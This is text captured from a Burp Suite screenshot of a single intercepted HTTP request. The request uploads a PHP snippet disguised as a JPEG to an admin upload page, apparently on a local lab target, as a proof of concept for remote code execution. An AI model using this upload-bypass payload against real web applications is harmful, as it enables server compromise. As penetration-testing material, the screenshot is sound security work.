 Burp Suite Professional v2022.1.1 - Temporary Project - licensed to h3xit [single user license]
Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner
Project options User options Learn JSON Web Tokens JOSEPH Decoder Improved Random Header
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://www.jamaissansmonriz.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /admin/upload.php HTTP/1.1
2 Host: www.jamaissansmonriz.com
3 Content-Length: 395419
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.jamaissansmonriz.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPTFv2vMlNddrfU6f
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://www.jamaissansmonriz.com/admin/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: remember_me=RVVCK1I1WFFwN3k3a2lRTW1tN1pBSm5WZHRod2pmS1Y2eEtmVnR4Wmd5RT18OGNjNDY4MWE3ZDVmNTg4Nw==; PHPSESSID=c26452f59a9ce0ef22dd3a400aed40c2
14 Connection: close
15
16 ------WebKitFormBoundaryPTFv2vMlNddrfU6f
17 Content-Disposition: form-data; name="file"; filename="cochondinde.jpg"
18 Content-Type: image/jpeg
19
20 <?php echo 'RCE FTW'; ?>
21 ------WebKitFormBoundaryPTFv2vMlNddrfU6f--
22